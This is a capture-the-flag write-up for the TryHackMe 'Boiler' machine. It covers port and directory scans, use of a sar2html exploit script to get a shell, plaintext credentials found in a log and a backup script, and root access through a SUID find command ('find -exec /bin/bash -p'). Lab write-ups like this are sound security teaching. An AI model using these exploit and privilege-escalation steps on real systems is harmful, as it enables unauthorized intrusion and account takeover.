Boiler CTF - Writeup
Difficulty: Medium
Let’s see how to solve this TryHackMe CTF.
Port scan
To start with, let’s run two port scans at the same time. The reason for doing two scans instead of only one is simple: if you scan just top ports, then you will get a result quickly but there’s a chance you might miss some ports; if you scan all ports you will get a more thorough result but it takes a lot of time. So usually I do both! Starting with just top ports gives you a result quickly and you are able to immediately start working with the results of that first scan. When the other scan finishes, you can see if there were some ports that the first scan missed or not.
- Top 1000 ports:
nmap -sC -sV -vv [MACHINE_IP]
Results:
PORT      STATE SERVICE REASON         VERSION
21/tcp    open  ftp     syn-ack ttl 64 vsftpd 3.0.3
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
|   STAT:
| FTP server status:
|      Connected to ::ffff:10.10.221.249
|      Logged in as ftp
|      TYPE: ASCII
|      No session bandwidth limit
|      Session timeout in seconds is 300
|      Control connection is plain text
|      Data connections will be plain text
|      At session startup, client count was 3
|      vsFTPd 3.0.3 - secure, fast, stable
|_End of status
80/tcp    open  http    syn-ack ttl 64 Apache httpd 2.4.18 ((Ubuntu))
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
10000/tcp open  http    syn-ack ttl 64 MiniServ 1.930 (Webmin httpd)
|_http-favicon: Unknown favicon MD5: 445AD3A9DD9A168800FBCFC33905AA81
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: MiniServ/1.930
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
- All ports:
nmap -sC -sV -vv -p- [MACHINE_IP]
Results:
PORT      STATE SERVICE REASON         VERSION
21/tcp    open  ftp     syn-ack ttl 64 vsftpd 3.0.3
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
|   STAT:
| FTP server status:
|      Connected to ::ffff:10.10.221.249
|      Logged in as ftp
|      TYPE: ASCII
|      No session bandwidth limit
|      Session timeout in seconds is 300
|      Control connection is plain text
|      Data connections will be plain text
|      At session startup, client count was 2
|      vsFTPd 3.0.3 - secure, fast, stable
|_End of status
80/tcp    open  http    syn-ack ttl 64 Apache httpd 2.4.18 ((Ubuntu))
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
10000/tcp open  http    syn-ack ttl 64 MiniServ 1.930 (Webmin httpd)
|_http-favicon: Unknown favicon MD5: 445AD3A9DD9A168800FBCFC33905AA81
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: MiniServ/1.930
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
55007/tcp open  ssh     syn-ack ttl 64 OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 e3:ab:e1:39:2d:95:eb:13:55:16:d6:ce:8d:f9:11:e5 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC8bsvFyC4EXgZIlLR/7o9EHosUTTGJKIdjtMUyYrhUpJiEdUahT64rItJMCyO47iZTR5wkQx2H8HThHT6iQ5GlMzLGWFSTL1ttIulcg7uyXzWhJMiG/0W4HNIR44DlO8zBvysLRkBSCUEdD95kLABPKxIgCnYqfS3D73NJI6T2qWrbCTaIG5QAS5yAyPERXXz3ofHRRiCr3fYHpVopUbMTWZZDjR3DKv7IDsOCbMKSwmmgdfxDhFIBRtCkdiUdGJwP/g0uEUtHbSYsNZbc1s1a5EpaxvlESKPBainlPlRkqXdIiYuLvzsf2J0ajniPUkvJ2JbC8qm7AaDItepXLoDt
|   256 ae:de:f2:bb:b7:8a:00:70:20:74:56:76:25:c0:df:38 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBLIDkrDNUoTTfKoucY3J3eXFICcitdce9/EOdMn8/7ZrUkM23RMsmFncOVJTkLOxOB+LwOEavTWG/pqxKLpk7oc=
|   256 25:25:83:f2:a7:75:8a:a0:46:b2:12:70:04:68:5c:cb (EdDSA)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIPsAMyp7Cf1qf50P6K9P2n30r4MVz09NnjX7LvcKgG2p
As can be seen, the all-ports-scan gives us one more port, which is 55007 for ssh. Hmm… this might come in handy later. First, let’s check out what can be done with the lower ports.
FTP
Anonymous login is allowed, so we’re able to do so using ftp [MACHINE_IP] - after that we need to enter the username which is “anonymous”, and then we’re logged in.
With ls -la we are able to see a hidden file .info.txt. W can use get .info.txt to download the file into our machine, and it has the following content:
Whfg jnagrq gb frr vs lbh svaq vg. Yby. Erzrzore: Rahzrengvba vf gur xrl!

It looks like some sort of a substitution cipher, so we can start from there. If you’re not sure what you are doing, you can play around with some online tools and most likely one of those will lead you in the right direction. This particular cipher used here is ROT13 that replaces a letter with the 13th letter after it in the alphabet. It’s easy and pretty common, so if you suspect it might be this one, then chances are that it is! Below you can see how it works, and yes, if you are feeling extra bored, you can do it manually.
This is the meaning of the content of .info.txt:
Just wanted to see if you find it. Lol. Remember: Enumeration is the key!
So… nothing interesting here except for some knowledge about ROT13. Moving on.
Next, I want to see if it’s possible to upload files to ftp. I try doing that with a random file named something.txt, and nope, permission denied:
ftp> put something.txt
local: something.txt remote: something.txt
200 PORT command successful. Consider using PASV.
550 Permission denied.
It seems that there is not much else to do with ftp so let’s move on to port 80.
HTTP directory enumeration
For enumerating directories we can use gobuster.
gobuster dir -w /usr/share/wordlists/dirb/common.txt -u http://[MACHINE_IP]
Results:
/.hta (Status: 403)
/.htpasswd (Status: 403)
/.htaccess (Status: 403)
/index.html (Status: 200)
/joomla (Status: 301)
/manual (Status: 301)
/robots.txt (Status: 200)
/server-status (Status: 403)
After taking a look at these directories, it seems that /joomla is where the magic happens. For those who may not know, Joomla is an open-source content management system for publishing web content on websites.
Next, let’s see what subdirectories there are under /joomla:
gobuster dir -w /usr/share/wordlists/dirb/common.txt -u http://[MACHINE_IP]/joomla
Results:
/.hta (Status: 403)
/.htaccess (Status: 403)
/.htpasswd (Status: 403)
/_archive (Status: 301)
/_database (Status: 301)
/_files (Status: 301)
/_test (Status: 301)
/~www (Status: 301)
/administrator (Status: 301)
/bin (Status: 301)
/build (Status: 301)
/cache (Status: 301)
/components (Status: 301)
/images (Status: 301)
/includes (Status: 301)
/installation (Status: 301)
/language (Status: 301)
/layouts (Status: 301)
/libraries (Status: 301)
/media (Status: 301)
/modules (Status: 301)
/plugins (Status: 301)
/templates (Status: 301)
/tests (Status: 301)
/tmp (Status: 301)
/index.php (Status: 200)
Now for the fun part: falling into a thousand rabbit holes that don’t lead anywhere.

Sar2html
But fear not, there is a way out! Under /joomla/_test we find sar2html for which we can use this fun exploit :
python3 sar2HTMLshell.py -ip [MACHINE_IP]/joomla/_test
                _____  _   _ ________  ___ _
               / __  \| | | |_   _|  \/  || |
 ___  __ _ _ __`' / /'| |_| | | | | .  . || |
/ __|/ _` | '__| / /  |  _  | | | | |\/| || |
\__ \ (_| | |  ./ /___| | | | | | | |  | || |____
|___/\__,_|_|  \_____/\_| |_/ \_/ \_|  |_/\_____/


The Host Appears Vulnerable, Running a basic shell ...
Enter: 'rs session' for a ReverseShell
$\cmd> ls
------- Results -------
HPUX
Linux
SunOS
index.php
log.txt
sar2html
sarFILE
$\cmd> cat log.txt
------- Results -------
HPUX
Linux
SunOS
Aug 20 11:16:26 parrot sshd[2443]: Server listening on 0.0.0.0 port 22.
Aug 20 11:16:26 parrot sshd[2443]: Server listening on :: port 22.
Aug 20 11:16:35 parrot sshd[2451]: Accepted password for basterd from 10.1.1.1 port 49824 ssh2 #pass: superduperp@$$
Aug 20 11:16:35 parrot sshd[2451]: pam_unix(sshd:session): session opened for user pentest by (uid=0)
Aug 20 11:16:36 parrot sshd[2466]: Received disconnect from 10.10.170.50 port 49824:11: disconnected by user
Aug 20 11:16:36 parrot sshd[2466]: Disconnected from user pentest 10.10.170.50 port 49824
Aug 20 11:16:36 parrot sshd[2451]: pam_unix(sshd:session): session closed for user pentest
Aug 20 12:24:38 parrot sshd[2443]: Received signal 15; terminating.
Now we finally have some credentials:
basterd:superduperp@$$
Very superduper for us, not so much for poor basterd.
SSH
Remember that ssh port? Now’s the time! Let’s use the credentials to log in via ssh:
ssh -p 55007 basterd@[MACHINE_IP]
After this we need to enter the password, et voilà, we are in and it’s time to look around.
Having logged in as basterd, we find a file named backup.sh in /home/basterd that contains the credentials of another user:
stoner:superduperp@$$no1knows
Very superduper for us, not so much for poor stoner.
Privilege escalation
Let’s use these credentials to log in as stoner. First, there’s an interesting-looking hidden file that says something along the lines of “close, but no cigar” so we can’t really do anything with it, but it does provide the answer to one of the questions in the room.
Next, let’s try to find ways for privilege escalation. One of the things I always check out is files with SUID bit set. Here it gives us the following result:
stoner@Vulnerable:~$ find / -type f -perm -04000 -ls 2>/dev/null
   264453     40 -rwsr-xr-x   1 root     root        38900 Mar 26  2019 /bin/su
   276977     32 -rwsr-xr-x   1 root     root        30112 Jul 12  2016 /bin/fusermount
   260151     28 -rwsr-xr-x   1 root     root        26492 May 15  2019 /bin/umount
   260156     36 -rwsr-xr-x   1 root     root        34812 May 15  2019 /bin/mount
   260172     44 -rwsr-xr-x   1 root     root        43316 May  7  2014 /bin/ping6
   260171     40 -rwsr-xr-x   1 root     root        38932 May  7  2014 /bin/ping
   394226     16 -rwsr-xr-x   1 root     root        13960 Mar 27  2019 /usr/lib/policykit-1/polkit-agent-helper-1
   416088     16 -rwsr-xr--   1 root     www-data    13692 Apr  3  2019 /usr/lib/apache2/suexec-custom
   416085     16 -rwsr-xr--   1 root     www-data    13692 Apr  3  2019 /usr/lib/apache2/suexec-pristine
   260101     48 -rwsr-xr--   1 root     messagebus    46436 Jun 10  2019 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
   264108    504 -rwsr-xr-x   1 root     root         513528 Mar  4  2019 /usr/lib/openssh/ssh-keysign
   260699      8 -rwsr-xr-x   1 root     root           5480 Mar 27  2017 /usr/lib/eject/dmcrypt-get-device
   265132     36 -rwsr-xr-x   1 root     root          36288 Mar 26  2019 /usr/bin/newgidmap
   260428    228 -r-sr-xr-x   1 root     root         232196 Feb  8  2016 /usr/bin/find
   278157     52 -rwsr-sr-x   1 daemon   daemon        50748 Jan 15  2016 /usr/bin/at
   263308     40 -rwsr-xr-x   1 root     root          39560 Mar 26  2019 /usr/bin/chsh
   263304     76 -rwsr-xr-x   1 root     root          74280 Mar 26  2019 /usr/bin/chfn
   263305     52 -rwsr-xr-x   1 root     root          53128 Mar 26  2019 /usr/bin/passwd
   260641     36 -rwsr-xr-x   1 root     root          34680 Mar 26  2019 /usr/bin/newgrp
   263253    160 -rwsr-xr-x   1 root     root         159852 Jun 11  2019 /usr/bin/sudo
   264477     20 -rwsr-xr-x   1 root     root          18216 Mar 27  2019 /usr/bin/pkexec
   263306     80 -rwsr-xr-x   1 root     root          78012 Mar 26  2019 /usr/bin/gpasswd
   265133     36 -rwsr-xr-x   1 root     root          36288 Mar 26  2019 /usr/bin/newuidmap
Time to consult our good friend gtfobins !
It looks like we may be able to use /usr/bin/find for privilege escalation. After messing around with what gtfobins suggests and other information I can find, the command that works for me is:
find -exec /bin/bash -p \;
This sets euid as root.
stoner@Vulnerable:~$ id
uid=1000(stoner) gid=1000(stoner) groups=1000(stoner),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
stoner@Vulnerable:~$ find -exec /bin/bash -p \;
bash-4.3# id
uid=1000(stoner) gid=1000(stoner) euid=0(root) groups=1000(stoner),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
And now we are able to access /root/root.txt!
bash-4.3# cat root.txt
It wasn't that hard, was it?
That’s it, go grab a beverage of your choice!